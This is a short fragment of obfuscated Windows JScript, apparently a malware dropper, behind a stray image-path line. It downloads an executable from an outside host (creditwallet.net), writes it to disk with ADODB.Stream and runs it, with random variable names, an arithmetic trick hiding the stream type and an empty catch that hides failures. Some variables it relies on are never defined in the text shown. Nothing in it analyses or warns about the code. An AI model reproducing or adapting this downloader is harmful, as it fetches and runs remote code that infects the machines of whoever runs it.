 var bFzhDn = this['ActiveXObject'];
BSgYSxVO.onreadystatechange = function () {
if (BSgYSxVO["readystate"] === 4) {
var lKTsedeeF = new bFzhDn("ADODB.Stream");
lKTsedeeF.open();
lKTsedeeF.type = 8 * (4 - 3 - 1) + 1;
lKTsedeeF["write"](BSgYSxVO["ResponseBody"]);
lKTsedeeF["position"] = 0;
lKTsedeeF.saveToFile(SFazeldzb, 2);
lKTsedeeF.close();
};
};
try {
BSgYSxVO.open("GET", "http://creditwallet.net/87yg756f5.exe", false);
BSgYSxVO["send"]();
LzpKPrUB[nUvahxKnc[colomboI + 1]](SFazeldzb, 1, "FyNnVNURHUb" === "VtiUDsmU");
} catch (nPBYfTLP) {};